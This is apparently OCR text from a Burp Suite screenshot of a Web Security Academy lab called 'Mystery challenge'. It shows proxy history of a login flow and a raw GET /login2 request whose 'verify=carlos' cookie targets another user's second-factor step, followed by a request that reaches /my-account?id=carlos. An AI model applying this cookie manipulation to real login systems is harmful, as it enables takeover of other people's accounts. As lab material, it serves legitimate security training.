 575 https://0a8a006903d550ae800d585d00b500ac... POST /login ✓ 200 4263 HTML Mystery challenge ✓
585 https://0a8a006903d550ae800d585d00b500ac... GET /academyLabHeader 101 147 ✓
586 https://phingest.portswigger.com POST /i/v0/e/ ✓ 200 447 JSON ✓
587 https://0a8a006903d550ae800d585d00b500ac... POST /login ✓ 302 211 ✓
588 https://0a8a006903d550ae800d585d00b500ac... GET /login2 200 4030 HTML Mystery challenge ✓
596 https://0a8a006903d550ae800d585d00b500ac... GET /academyLabHeader 101 147 ✓
597 https://0a8a006903d550ae800d585d00b500ac... POST /login2 ✓ 200 4098 HTML Mystery challenge ✓
598 https://0a8a006903d550ae800d585d00b500ac... GET /academyLabHeader 101 147 ✓
599 https://0a8a006903d550ae800d585d00b500ac... POST /login2 ✓ 302 188 ✓
600 https://0a8a006903d550ae800d585d00b500ac... GET /my-account?id=carlos ✓ 200 4381 HTML Mystery challenge ✓
609 https://0a8a006903d550ae800d585d00b500ac... GET /academyLabHeader 101 147 ✓
Request
Pretty Raw Hex Hackvertor \n
1 GET /login2 HTTP/2
2 Host: 0a8a006903d550ae800d585d00b500ac.web-security-academy.net
3 Cookie: verify=carlos; session=mIfMvSEGhhM7eFafttLu8kVgU2m5DZbP
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://0a8a006903d550ae800d585d00b500ac.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor
Web Security
Academy
Mystery challenge
Back to lab home Go to exploit server Submit soluti
Back to lab dashboard
Reveal objective
Please enter your 4-digit security code
Login